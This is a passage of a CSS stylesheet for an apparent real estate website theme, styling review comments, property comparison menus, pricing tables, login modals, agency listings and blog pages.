	margin-bottom: 20px;
}
li.article_comments_wrap:last-child {
    border: none;
    margin: 0;
}
.author-review article {
    overflow: hidden;
    padding-bottom: 25px;
}
.author-review article .article_comments_thumb {
    float: left;
    width:80px;
}
.author-review article .article_comments_thumb img {
    max-width:80px;
    border-radius: 50%;
}

.author-review article .comment-details {
    overflow: hidden;
    padding-left:30px;
}
.author-review article .comment-details .comment-meta {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.author-review article .comment-details .comment-meta .comment-left-meta {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 70%;
    flex: 1 1 70%;
}
.author-review article .comment-details .comment-meta .comment-left-meta .author-name {
    font-size: 17px;
    line-height: 26px;
    margin-bottom:0px;
}
.author-review article .comment-details .comment-meta .comment-left-meta .comment-date {
    color:#bb0302;
    text-transform: uppercase;
    font-size: 12px;
    line-height: 16px;
    letter-spacing: 0;
    font-weight: 500;
    margin: 7px 0 0;
}
.author-review article .comment-details .comment-text {
    margin: 18px 0 0;
}
.author-review article .comment-details .comment-text p {
    margin: 0;
}
.author-review article .comment-details .comment-text {
    margin: 19px 0 0;
}
.reviews-checked{
    text-align: center;
    display: table;
    margin: 0 auto;
    font-size: 14px;
    font-weight: 600;
}

/*----------- Neare Places ---------------------*/
.nearby-wrap {
    margin-bottom: 2rem;
}
.nearby-wrap:last-child {
    margin-bottom:0rem;
}
.neary_section_list {
    width: 100%;
    position: relative;
    display: block;
}
.neary_section {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    /*border-bottom: 1px solid #e8eaf1;*/
    padding: 10px 0;
}

.neary_section:last-child{
	border-bottom:none;
}
.neary_section_first {
    flex: 1;
}
.neary_section_first .nearby_place_title {
    font-size: 14px;
    margin: 0;
    color: #172e6f;
}
.neary_section_last {
    display: flex;
    align-items: center;
}
.nearby_place_rate {
    background: #323232;
    padding: 5px 5px;
    height: auto;
    line-height: 25px;
    text-align: center;
    font-size: 14px;
    font-weight: 600;
    color: #ffffff;
    border-radius:4px;
    margin-right: 5px;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
}
.nearby_place_rate i {
    font-size: 8px;
    margin-right: 4px;
    position: relative;
}
.nearby_place_rate.mid{
	background:#ff9800;
}
.nearby_place_rate.good{
	background:#03a07c;
}
.nearby_place_rate.high{
	background:#8bc34a;
}
.nearby_place_rate.poor{
	background:#f44336;
}

/*------------ List Property Sidebar -----------*/
.sides_list_property {
    width: 100%;
    display: flex;
    align-items: center;
    padding: 1rem 1rem 0.8rem;
    border: 1px solid #e7eaec;
    border-radius: 0.4rem;
    background: #ffffff;
    margin-bottom:15px;
}
.sides_list_property_thumb {
    width: 125px;
    height: 75px;
    border-radius: 4px;
    overflow: hidden;
}
.sides_list_property_thumb img {
    height: 100%;
	width: 100%;
    object-fit: cover;
}
.sides_list_property_detail {
    padding-left: 0.7rem;
    width: 100%;
}
.sides_list_property_detail .lists_property_status {
    font-size: 13px;
}
.sides_list_property_detail h4 {
    font-size: 16px;
    line-height: 1;
    margin: 0px 0 2px;
}
.sides_list_property_detail span {
    font-size: 13px;
}
.sides_list_property_detail span i {
    margin-right: 4px;
}
.lists_property_price {
    display: flex;
    align-items: center;
}
.lists_property_price .lists_property_types {
    flex: 1;
}
.lists_property_price {
    display: flex;
    align-items: center;
    padding: 8px 0;
}
.property_types_vlix {
    display: inline-block;
    padding: 4px 15px;
    color: #f95d02;
    background: rgba(249, 93, 2,0.1);
    border-radius: 50px;
    font-size: 13px;
}
.property_types_vlix.sale {
    color: #03a98a;
    background: rgba(3, 169, 138,0.1);
}
.property_types_vlix.buy {
    color: #a871e4;
    background:rgba(168, 113, 228, 0.1);
}
/*----------- Compare property ---------------*/
.compare-slide-menu {
	position: fixed;
	top: 0;
	transition: 0.4s ease-in-out;
	height: 100vh;
	background-color: #fff;
	right: -320px;
	width: 320px;
	padding: 0;
	z-index:999999;
	box-shadow: 0 0 25px rgba(0,0,0,0.1);
}

.csm-content {
	overflow-y: scroll;
	height: 100%;
	width: 340px;
}

.compare-slide-menu.active { right: 0; }
.csm-properties {
    padding: 30px 20px;
    padding-bottom: 0;
}
.csm-content>h4 {
    font-size: 18px;
    display: block;
    margin: 0 0 0 0;
    padding: 30px;
    position: relative;
    color: #fff;
    width: 100%;
	background-color: #bb0302;
}
/* Trigger */
.csm-trigger {
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	left: -50px;
	width: 50px;
	background-color:#bb0302;
	color: #fff;
	border-radius: 3px 0 0 3px;
	text-align: center;
	line-height: 50px;
	height: 50px;
	font-size: 24px;
	cursor: pointer;
}

.csm-trigger:before {
	content:"\e6ac";
	font-family:themify;
	display: inline-block;
	transition: 0.3s ease-in-out;
}
.csm-buttons {
    padding: 0 30px;
    padding-bottom: 30px;
}
.compare-slide-menu.active .csm-trigger:before {
	transform: rotate(180deg); 
}
.csm-buttons a.button {
    padding: 10px 20px;
    font-size: 15px;
    display: inline-block;
    border-radius: 3px;
}
.csm-buttons a.button.btn-compare, .csm-buttons a.button.reset:hover {
    background-color:#bb0302;
    color:#ffffff;
}
.csm-buttons a.button.btn-compare:disabled,
.csm-buttons a.button.btn-compare[disabled]{
    border: 1px solid #999999;
    background-color: #cccccc;
    color: #666666;
    padding: 10px 20px;
    font-size: 15px;
    display: inline-block;
    border-radius: 3px;

}
.csm-buttons a.button.btn-reset, .csm-buttons a.button.reset:hover {
    background-color: #ffe6e6;
    color: #ea1e1e;
}
.property-listing:hover .remove-compare, .property-listing:focus .remove-compare{
	opacity:1;
}
.compare-slide-menu .property-listing {
    margin-bottom:25px;
}
.remove-compare {
    position: absolute;
    top: 15px;
    left: 15px;
    opacity: 0;
	z-index: 4;
    transition: all ease 0.4s;
}
.remove-compare>a {
    width: 20px;
    height: 20px;
    display: inline-block;
    background: #f32945;
    color: #ffffff;
    border-radius: 3px;
    font-size: 10px;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
}

/*--------------- Compare Property ------------------*/
.comp-property {
    display: block;
    position: relative;
    padding: 0 10px;
    min-height: 260px;
}
.comp-property-blank {
    display: block;
    height: 259px;
}
.compare-slide-menu .property-listing.property-2 .listing-name {
    font-size:13px;footer.dark-footer
}
.compare-slide-menu .listing-card-info-price {
    font-size: 18px;
}
.centerText {
    text-align: center;
}
span.remove-from-compare {
    position: absolute;
    top: 20px;
    left: 20px;
    background: #e22828;
    color: #ffffff;
    width: 25px;
    height: 25px;
    border-radius: 4px;
    line-height: 25px;
    opacity: 0;
    transition: all ease 0.4s;
}
.clp-img {
    position: relative;
    width: 100%;
    border-radius: 6px;
    overflow: hidden;
}
.clp-title {
    padding: 12px 0;
}
.clp-title h4 {
    font-size: 17px;
    margin: 0 0 2px 0;
}
.comp-property:hover .remove-from-compare, .comp-property:focus .remove-from-compare{
	opacity:1;
}
.show-mb {
    display: none !important;
}
.pricing-5 {
    overflow: hidden;
}
.pricing-5 div[class*='col-'] {
    transition: 0.2s linear;
    -webkit-transition: 0.2s linear;
    -moz-transition: 0.2s linear;
    padding: 0;
}
.pricing-5 .pricing__title {
    min-height: 144px;
    padding: 1.625em 0;
    position: relative;
}
.pricing-5 .pricing__title h6, .pricing-5 .pricing__title h5 {
    margin: 0;
}
.pricing-5 .pricing__title h6 {
    opacity: .5;
}
.pricing-5 .pricing__price {
    margin-top: 0.8125em;
}
.pricing-5 ul {
    margin: 0;
	padding: 0;
}
.pricing-5 ul li {
    line-height: 1.625em;
    padding: 1.625em 0;
	list-style:none;
}
.pricing-5 ul li:nth-child(odd) {
    background: #f4f4f4;
}
.pricing-5 ul li span:not(.btn__text) {
    font-style: italic;
}
.checkmark, .crossmark {
    width: 1.625em;
    height: 1.625em;
    line-height: 1.625em;
    background: #64b671;
    border-radius: 50%;
    display: inline-block;
    position: relative;
    text-align: center;
}
.crossmark {
    background: #e34747;
}
.checkmark:before, .crossmark:before {
    content: '\2713';
    position: absolute;
    color: #fff;
    width: 100%;
    left: 0;
    opacity: 1;
    font-size: 13px;
}
.crossmark:before {
    content: '\2715';
}
.pricing-5 ul li span:not(:first-child) {
    display: inline-block;
    margin-left: 0.8125em;
    position: relative;
    bottom: 6px;
}
@media (min-width: 990px){
.pricing-5 ul li {
    height: 4.875em;
}
}

/*------------ Property Detail Detail -------------*/
.spd-wrap {
    padding:1em 0;
    border-bottom: 1px solid #e9ecf3;
}
.slide-property-detail {
    position: relative;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    align-items: center;
    width: 100%;
}
.slide-property-first {
    flex: 1;
}
.pr-price-into h2>i {
    font-size: 16px;
    font-weight: 400;
    font-style: initial;
    opacity: 0.9;
}
.pr-price-into h2 {
    margin-bottom: 0;
}
.pr-price-into h2 {
    margin-bottom: 0;
}
.pr-single-info {
    display: inline-block;
    margin-left:0.5rem;
	position:relative;
}
.pr-single-info:first-child {
    margin: 0;
}
span.view-pr {
    margin-left: 6px;
    position: relative;
    top: -3px;
}
.pr-single-info>a {
    color: #6f798c;
    font-size:18px;
    width:42px;
    height:42px;
	border-radius: 2px;
    align-items: center;
    display: flex;
    flex-wrap: wrap;
	background: #eff1f5;
    justify-content: center;
}
.btn-share, .btn-share:hover, .btn-share:focus {
    background: #eff1f5;
	color: #6f798c;
    border: none;
    padding: 0;
    outline: none;
    cursor: pointer;
    width:42px;
    height:42px;
    border-radius: 2px;
	display: flex;
    flex-wrap: wrap;
	align-items: center;
    justify-content: center;
}
.share-opt-wrap .dropdown-menu {
    text-align: center;
    bottom: 55px;
    top: initial !important;
    left:0 !important;
    padding:7px 0 9px;
    border: 1px solid #e8e9f1;
}
.share-opt-wrap .dropdown-menu a {
    padding: 2px 6px 0;
    line-height: 1;
    position: relative;
    top: 3px;
    display: inline-block;
    border-bottom: none;
}
.dropdown-menu.show a i {
    margin-right: 7px;
}
.cl-facebook i {
    color: #395693 !important;
}
.cl-twitter i {
    color: #1c9cea !important;
}
.cl-gplus i {
    color: #d23d35 !important;
}
.cl-instagram i {
    color: #c82f99 !important;
}
.like-bitt, .like-bitt i {
    color: #ed3271;
}
.prt-type {
    font-size:13px;
    color: #ffffff;
    font-weight:500;
    background:#333333;
    padding: 4px 12px;
    border-radius: 2px;
    margin-left: 10px;
}
span.prt-type.rent {
    background: #3ebd43;
    color: #ffffff;
}
span.prt-type.sale {
    background:#ff8000;
    color: #ffffff;
}

/*------------------------------------------------------------
	How it Work
-------------------------------------------------------------*/
.middle-icon-features {
    display: table;
    width: 100%;
	text-align:center;
}
.middle-icon-features-item {
    margin-top:30px;
}
.middle-icon-large-features-box {
    background: #ffffff;
    width:90px;
    height:90px;
    line-height:96px;
    text-align: center;
    transition:.25s ease-in-out;
    font-size: 30px;
    border-radius:50px;
	color:#fd5332;
	margin:15px auto;
	position:relative;
	-webkit-box-shadow: 0 0px 12px 0 rgba(71,119,244,0.2);
	box-shadow: 0 0px 12px 0 rgba(71,119,244,0.2);
}
.middle-icon-large-features-box:before {
    content: "";
    position: absolute;
    width: 72px;
    height: 72px;
    background: transparent;
    border-radius: 50%;
    border: 1px dashed #d0def1;
    left: 9px;
    top: 9px;
}
.middle-icon-features-content{
	padding:0 15px;
}
.middle-icon-features-content p{
	margin-bottom:0;
}
.middle-icon-features-content h4{
	font-size:17px;
	margin-bottom:10px;
}

.middle-icon-large-features-box.f-light-warning {
    background: rgba(255,143,0,0.1);
    color:#ff8f00 !important;
}
.middle-icon-large-features-box.f-light-success {
    background: rgba(41,207,141,0.1);
    color: #29cf8d !important;
}
.middle-icon-large-features-box.f-light-primary {
    color:#fd5332 !important;
    background: rgba(51,137,255,0.1);
}
.middle-icon-large-features-box.f-light-warning:before {
    border: 1px dashed #ff8f00;
}
.middle-icon-large-features-box.f-light-success:before {
    border: 1px dashed #29cf8d;
}
.middle-icon-large-features-box.f-light-primary:before {
    border: 1px dashed #fd5332;
}
.middle-icon-features-item:hover .middle-icon-large-features-box.f-light-warning{
	background:#ff8f00;
	color:#ffffff !important;
}
.middle-icon-features-item:hover .middle-icon-large-features-box.f-light-success{
	background:#29cf8d;
	color:#ffffff !important;
}
.middle-icon-features-item:hover .middle-icon-large-features-box.f-light-primary{
	background:#fd5332;
	color:#ffffff !important;
}
.middle-icon-features-item:hover .middle-icon-large-features-box.f-light-warning:before{
	border: 1px dashed #ffffff;
}
.middle-icon-features-item:hover .middle-icon-large-features-box.f-light-success:before{
	border: 1px dashed #ffffff;
}
.middle-icon-features-item:hover .middle-icon-large-features-box.f-light-primary:before{
	border: 1px dashed #ffffff;
}
.middle-icon-features-item .steps {
    font-size: 14px;
    font-weight: 600;
    position: absolute;
    right: 0;
    top: -5px;
    width: 30px;
    height: 30px;
    background:transparent;
    border-radius: 50%;
    line-height: 30px;
    color: #ffffff;
}

/*------------------------------------------------------------
	Contact Info
-------------------------------------------------------------*/
.contact-info{
	margin-left: 1rem;
}
.cn-info-detail{
    position: relative;
    margin-bottom: 1.5rem;
    display: block;
    justify-content: end;
    align-items: center;
}
.cn-info-icon {
    float: left;
    display: inline-block;
    width: 50px;
    height: 50px;
}
.cn-info-icon i {
    font-size: 35px;
    color: #fd5332;
}
.cn-info-title {
    font-size:15px;
    margin-bottom: 2px;
}

/*------------------------------------------------------------
	PopUp Modal 
-------------------------------------------------------------*/
.modal {
    z-index: 99999;
}
.modal-body {
    padding:1.5em 2em;
}
h4.modal-header-title {
    font-size:2em;
    text-align: center;
    margin:0.5rem 0 0.5em 0;
	font-weight: 800;
}
p.modal-header-title {
    font-size: 1.3em;
    font-weight: 900;
}
.btn.pop-login {
    border-radius: 10px;
    padding: 10px 0;
	background:#fd5332;
	border-color:#fd5332;
	margin-top:0.6rem;
}
.modal-divider {
    position: relative;
    margin: 20px 0;
    text-align: center;
}
.modal-divider:before {
    content: ' ';
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    border-bottom: 1px solid #E1E5F2;
}
.modal-divider span {
    position: relative;
    background: #fff;
    padding: 0 20px;
}
.social-login ul {
	margin: 0;
    width: 100%;
	padding:0;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.social-login ul li {
	display: inline-block;
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 50%;
    width:50%;
    list-style: none;
	padding:0 10px;
}
.social-login ul li a.btn {
    width: 100%;
	border-radius: 50px;
    padding: 20px 0;
	color:#ffffff;
    background:#f4f5f7;
}
.social-login ul li a.btn i{
	margin-right:7px;
}
.social-login ul li a.btn.connect-fb{
	background:#3b5998;	
}
.social-login ul li a.btn.connect-google{
	background:#ec4514;
}
.social-login ul li a.btn.connect-linkedin{
	background:#0073b0;
}
.social-login ul li a.btn.connect-twitter{
	background:#20a4ea;
}
.signup .modal-dialog {
    max-width:880px;
	z-index: +999999;
}
.signup .form-group {
    margin-bottom: 0.5rem;
}
span.mod-close {
    width: 35px;
    height: 35px;
    position: absolute;
    top: 15px;
    right: 15px;
    background: white;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
    font-size: 13px;
    color: #fd5332;
	cursor:pointer;
	z-index:1;
	box-shadow: 0 5px 24px rgba(31, 37, 59, 0.15);
	-webkit-box-shadow: 0 5px 24px rgba(31, 37, 59, 0.15);
}

/*------------------------------------------------------------
	Agency & Agents Design
-------------------------------------------------------------*/

/*------------ Agent Widgets ----------*/
.agent-widget {
    background-color: #fff;
    color: #707070;
    border-radius: 4px;
    padding: 32px;
    border:1px solid #ebeef5;
    transition: 0.25s;
    margin-bottom: 30px;
}
.sidebar-widgets{
	margin-bottom: 30px;
}
.sidebar-widgets:last-child{
	margin-bottom:0;
}
.agent-title {
    position: relative;
    display: block;
    margin-bottom: 30px;
}
.agent-details h4 {
    margin-bottom: 5px;
}
.agent-details h4>a {
    color:#2b4db9;
}

.agent-title .agent-photo {
    float: left;
    display: block;
}
.agent-title .agent-photo img {
    border-radius: 50%;
    max-width: 72px;
}
.agent-details {
    margin-left: 92px;
    display: block;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
}
.agent-details span {
    color:#879ac3;
}
.agent-details span i {
    font-size: 18px;
    position: relative;
    top: 3px;
	color:#2caf31;
    margin-right: 10px;
}

/*--------------- Agency --------------*/
.agency{
    box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.1);
    background-color: #fff;
    display: block;
    border-radius: 3px;
    margin-bottom: 30px;
}
.agency-list {
    padding: 0;
    display: flex;
    padding-right: 30px;
	margin-bottom: 30px;
}
.agency-list .agency-avatar {
    flex: 1;
	margin: 0 26px 0 0;
}
.agency-list .agency-avatar img {
    margin: 32px 0 32px 32px;
    border-radius: 3px;
	width:100%;
}
.agency-list .agency-content {
    padding: 0 40px;
    padding-top: 30px;
    padding-bottom:20px;
	flex: 3;
}
.agency-list .agency-name {
    padding-left: 0;
	margin-bottom:15px;
}
.agency-list .agency-desc{
	line-height:1.7;
}
.agency-list .agency-name h4{
	margin-bottom:5px;
}
.agency-list .agency-name span {
    margin-top: 5px;
    font-size: 17px;
}
.agency-list .agency-name span i {
    margin-right: 5px;
}
.agency-detail-info{
    list-style: none;
    padding: 0;
    margin: 0;
    color: #909090;
    display: block;
    padding:10px 0px;
}
.agency-detail-info li {
    position: relative;
    margin-left: 28px;
    line-height: 24px;
    padding: 3px 0;
    word-break: break-all;
}
.agency-detail-info li i {
    font-size: 18px;
    position: relative;
    top: 5px;
    left: -28px;
    position: absolute;
}
.agency-list .social-icons {
    left: 0;
	padding:0;
    margin: 7px 0 0px 0;
}
.agency-list .social-icons li {
    display: inline-block;
    margin-right: 10px;
}
.agency-list .social-icons li a {
    border: 1px solid #c8ccd6;
    height: 40px;
    width: 40px;
    border-radius: 4px;
    top: 0 !important;
    justify-content: center;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    text-align: center;
	justify-content:center;
}
.agency-list .social-icons li a i{
	height:auto;
	width:auto;
}
/*--------- Change List Layout -------------*/
.fs-listings, .listings-container {
    position: relative;
    z-index: 9;
}
.list-layout .property-listing.property-1{
    display: flex;
    margin: 0 0 30px 0;
}
.list-layout .property-listing.property-1 .listing-img-wrapper{
    height: 0;
    min-height: 220px;
    flex: 2;
    overflow: hidden;
    border-radius: 3px 0 0 3px;
}
.list-layout .property-listing.property-1 .listing-img-wrapper img {
    min-height: 220px;
}
.list-layout .property-listing.property-1 .listing-content{
    flex: 3;
	position:relative;
}
.list-layout .property-listing.property-1 .listing-footer-wrapper {
    padding: 0.9rem 1rem;
    border-top: 1px solid #e5e9ec;
    width: 100%;
    display: flex;
    vertical-align: middle;
    align-items: center;
    position: absolute;
    bottom: 0;
    width: 100%;
    right: 0;
    left: 0;
}

.btn.btn-order-by-filt {
    background: transparent;
    box-shadow: 0 0 6px 1px rgba(62,28,131,0.1);
	-webkit-box-shadow: 0 0 6px 1px rgba(62,28,131,0.1);
    color: #646e7b;
    padding: 9px 15px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 14px;
    border: none;
    border-radius: 4px;
}
.btn.btn-order-by-filt.light{
	background:#ffffff;
}
.custom-drop .dropdown-menu {
    top: 34px !important;
    border: 1px solid #eceff3;
    right: 0 !important;
    left: initial !important;
}
.custom-drop .dropdown-menu a {
    display: block;
    padding: 5px 16px;
    color: #6e727d;
    transition: all 0.4s;
}
.filter-fl {
    display: flex;
    margin-bottom: 1rem;
    flex-wrap: wrap;
    justify-content: end;
    align-items: center;
}
.filter-fl h4 {
    flex: 1;
    margin: 0;
}
.filter_search_opt a {
    background: #333c56;
    width: 100%;
    display: flex;
    height: 54px;
    margin-bottom: 20px;
    border-radius: 4px;
    align-items: center;
    justify-content: center;
    color: #ffffff !important;
}

/*------------------------------------------------------------
	Blog Designs
-------------------------------------------------------------*/

/*----------- Blog Grid ---------*/
.blog-wrap-grid{
    width: 100%;
    background: #ffffff;
    border-radius: 6px;
    margin-top: 25px;
    position: relative;
    box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.1);
    -webkit-box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.1);
}
.blog-thumb {
    padding: 10px;
    border-radius: 4px;
    overflow: hidden;
}
.blog-thumb img {
    border-radius: 4px;
}
.blog-info {
    padding: 10px 20px;
}
.blog-info i {
    margin-right:7px;
}
.blog-body {
    padding: 5px 20px 30px;
}
.bl-title {
    font-size: 19px;
	margin-bottom:4px;
}
.bl-continue {
    color: #fc5231;
    position: relative;
    font-family: 'Lora', serif;
    font-style: italic;
    font-size: 20px;
    margin-top: 12px;
    display: inline-block;
}
a.bl-continue:before {
    content:"\ea4c";
    position: absolute;
    font-family:lineicons!important;
    right: -27px;
    top: 2px;
}

/*--------- Blog Detail Page -----------*/
.single-post-item {
    display: block;
    width: 100%;
    background: #ffffff;
    padding: 40px;
    border-radius: 4px;
    margin-bottom: 30px;
    border: 2px solid #e5e8f3;
}
.post-featured-img {
    display: block;
    margin-bottom: 1.5rem;
}
.post-featured-img img {
    border-radius:6px;
}
.single-post-item .post-details .meta-comment-tag {
    padding: 0;
    list-style: none;
}
.single-post-item .post-details .meta-comment-tag li {
    display: inline-block;
    margin-right: 19px;
}
.single-post-item .post-details .meta-comment-tag li a {
    color: #6e7c90;
    display: block;
    letter-spacing: 0;
    line-height: 18px;
}
.single-post-item .post-details .meta-comment-tag li a .icons {
    margin-right: 10px;
}
.single-post-item .post-details .post-title {
    display: block;
    font-weight: 700;
    font-size:34px;
	line-height:1.4;
    margin: 15px 0 0;
}
.single-post-item .post-details p, .single-post-item .post-details .text {
    color: #6e7c90;
    font-size:18px;
    margin: 35px 0 0;
}
.blog-page .blog-details blockquote {
    background:#f7f9fc;
    padding: 28px 28px 28px 100px;
    margin: 50px 0;
	position: relative;
}
.blog-page .blog-details blockquote .icon {
    color:#fd5332;
    position: absolute;
    font-size: 28px;
    line-height: 28px;
    left:35px;
    top:42%;
}
.blog-page .blog-details blockquote .name {
    color: #000c35;
    margin: 12px 0 0;
}
.blog-page .blog-details .post-bottom-meta {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: 43px 0 0;
}
.blog-page .blog-details .post-bottom-meta .post-tags {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 50%;
    flex: 1 1 50%;
}
.blog-page .blog-details .post-bottom-meta .post-tags .pbm-title {
    font-size: 18px;
    line-height: 22px;
    margin: 0 0 20px;
}
.blog-page .blog-details .post-bottom-meta .post-tags .list {
    padding: 0;
    list-style: none;
}
.blog-page .blog-details .post-bottom-meta .post-tags .list li {
    display: inline-block;
    margin-bottom: 10px;
}
.blog-page .blog-details .post-bottom-meta .post-tags .list li a {
    border: 1px solid #e4e4e6;
    letter-spacing: 0;
    display: block;
    padding:9px 20px;
}
.blog-page .blog-details .post-bottom-meta .post-tags .list li a:hover {
    color: #ffffff;
    background:#fd5332;
    border-color:#fd5332;
}
.blog-page .blog-details .post-bottom-meta .post-share .list {
    padding: 0;
    list-style: none;
}
.blog-page .blog-details .post-bottom-meta .post-share .list li {
    display: inline-block;
    margin-right: 22px;
}
.blog-page .blog-details .post-bottom-meta .post-share .list li:last-child{
	margin-right:0;
}
.blog-page .blog-details .post-bottom-meta .post-share {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 50%;
    flex: 1 1 50%;
    text-align: right;
}
.blog-page .blog-details .post-bottom-meta .post-share .pbm-title{
	font-size:18px;
}
.blog-page .blog-details .post-bottom-meta .post-share .list li a {
    color: #8c96b5;
    display: block;
    font-size: 16px;
    line-height: 22px;
}
.blog-page .blog-details .post-bottom-meta .post-share .list li a:hover {
    color: #ef4060;
}
.single-post-pagination {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    position: relative;
    border-top: 1px solid #e4e4e6;
    padding: 48px 0 0;
    margin: 40px 0 0;
}
.single-post-pagination .prev-post {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 50%;
    flex: 1 1 50%;
}
.single-post-pagination .next-post {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 50%;
    flex: 1 1 50%;
    text-align: right;
}
.single-post-pagination .next-post .title,
.single-post-pagination .prev-post .title{
	font-size:20px;
}
.single-post-pagination .post-pagination-center-grid {
    position: absolute;
    left: 50%;
    top:60%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}
.single-post-pagination .post-pagination-center-grid a {
    font-size: 2.5rem;
    color: #fd5332;
}
.single-post-pagination .prev-post a {
    display: block;
    overflow: hidden;
}
.single-post-pagination .prev-post a .title-with-link .intro {
    color: #6e7c90;
    font-size: 14px;
    line-height: 18px;
    letter-spacing: 1;
    font-weight: 500;
    display: block;
    text-transform: uppercase;
    margin: 0 0 9px;
}
.single-post-pagination .prev-post a .title-with-link .title {
    color: #000c35;
    line-height: 28px;
}

/*-------- Comment ---------*/
.blog-page .blog-details .comment-area .all-comments .comments-title {
    font-size: 26px;
    line-height: 30px;
    margin: 0 0 35px;
}
.blog-page .blog-details .comment-area .all-comments .comment-list ul {
    padding: 0;
    list-style: none;
}
.blog-page .blog-details .comment-area .all-comments article {
    overflow: hidden;
    margin: 0 0 50px;
}
.blog-page .blog-details .comment-area .all-comments article .comment-author {
    float: left;
    width: 100px;
}
.blog-page .blog-details .comment-area .all-comments article .comment-author img{
	max-width:100px;
	border-radius:50%;
}
.blog-page .blog-details .comment-area .all-comments article .comment-details {
    overflow: hidden;
    padding-left: 30px;
}
.blog-page .blog-details .comment-area .all-comments article .comment-details .comment-meta {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.blog-page .blog-details .comment-area .all-comments article .comment-details .comment-meta .comment-left-meta {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 70%;
    flex: 1 1 70%;
}
.blog-page .blog-details .comment-area .all-comments article .comment-details .comment-meta .comment-left-meta .author-name {
    font-size:18px;
    line-height: 28px;
	margin-bottom:2px;
}
.blog-page .blog-details .comment-area .all-comments article .comment-details .comment-meta .comment-left-meta .author-name .selected {
    font-size: 12px;
    color: #cacfef;
    margin-left: 4px;
}
.blog-page .blog-details .comment-area .all-comments article .comment-details .comment-meta .comment-left-meta .comment-date {
    color: #ef4060;
    text-transform: uppercase;
    font-size: 12px;
    line-height: 16px;
    letter-spacing: 0;
    font-weight: 500;
    margin: 7px 0 0;
}
.blog-page .blog-details .comment-area .all-comments article .comment-details .comment-meta .comment-reply {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 30%;
    flex: 1 1 30%;
    text-align: right;
}
.blog-page .blog-details .comment-area .all-comments article .comment-details .comment-meta .comment-reply .reply {
    color: #6e7c90;
    font-size: 14px;
    letter-spacing: 0;
    line-height: 18px;
}
.blog-page .blog-details .comment-area .all-comments article .comment-details .comment-meta .comment-reply .reply .icon {
    margin-right: 8px;
}
.blog-page .blog-details .comment-area .all-comments article .comment-details .comment-text {
    margin: 19px 0 0;
}
.blog-page .blog-details .comment-area .all-comments article .comment-details .comment-text p {
    margin: 0;
}
.blog-page .blog-details .comment-area .all-comments .comment-list ul li ul {
    padding-left: 40px;
    list-style: none;
}
.posts-author {
    text-align: center;
}
.posts-author span.img {
    width: 120px;
    overflow: hidden;
    border-radius: 50%;
    height: 120px;
    border: 4px solid #e4eaf3;
    display: table;
    margin: 0 auto 1rem auto;
}
span.img img {
    border-radius: 50%;
    max-width: 120px;
}
h3.pa-name {
    font-size: 18px;
	margin-bottom:5px;
}
.social-links {
    padding: 0;
    margin: 0 0 1rem 0;
}
.social-links {
    padding: 0;
    margin: 0 0 1rem 0;
}
.social-links li{
	display:inline-block;
	padding:2px 10px;
}
.social-links li a {
    color:#8c96b5;
    font-size: 16px;
}
.social-links li a:hover,
.social-links li a:focus{
	color:#fd5332;
}
/*-------------- Sidebar -----------*/
.single-widgets {
    border:2px solid #e5e8f3;
    padding: 30px 28px 35px;
    margin: 0 0 40px;
}
.single-widgets.widget_search form {
    position: relative;
}
.single-widgets.widget_search form input[type="search"] {
    border-radius:4px;
    border:1px solid #ebedf5;
    background:#f9fafc;
    font-size: 12px;
    padding: 10px 70px 10px 30px;
    height:60px;
    width: 100%;
}
.single-widgets.widget_search form button {
    position: absolute;
    right: 5px;
    top: 5px;
    bottom: 0px;
    cursor: pointer;
    border-radius: 4px;
    background: #fd5332;
    color: #ffffff;
    border: 0;
    font-size: 14px;
    line-height: 50px;
    height: 50px;
    width: 52px;
}
.single-widgets.widget_category ul {
    padding: 0;
    list-style: none;
}
.single-widgets.widget_category ul li {
    display: block;
    border-bottom: 1px solid #eaeaea;
    padding: 11px 0;
}
.single-widgets.widget_category ul li:first-child {
    border-top: none;
}
.single-widgets.widget_categories ul li a {
    display: block;
    overflow: hidden;
    letter-spacing: 0;
    text-transform: capitalize;
    font-size: 14px;
    line-height: 24px;
}
.single-widgets.widget_category ul li a span {
    float: right;
}
.single-widgets.widget_thumb_post ul {
    padding: 0;
    list-style: none;
}
.single-widgets.widget_thumb_post ul li {
    display: block;
    overflow: hidden;
    margin: 0 0 15px;
}
.single-widgets.widget_thumb_post ul li .left {
    display: block;
    float: left;
    width: 80px;
}
.single-widgets.widget_thumb_post ul li .right {
    display: block;
    overflow: hidden;
}
.single-widgets.widget_thumb_post ul li .right .feed-title {
    display: block;
    overflow: hidden;
    letter-spacing: 0;
    font-weight: 700;
    font-size:17px;
    line-height:22px;
    margin: 0 0 7px;
    padding-left: 20px;
}
.single-widgets.widget_thumb_post ul li .right .post-date {
    color: #6e7c90;
    display: block;
    overflow: hidden;
    letter-spacing: 0;
    font-size: 14px;
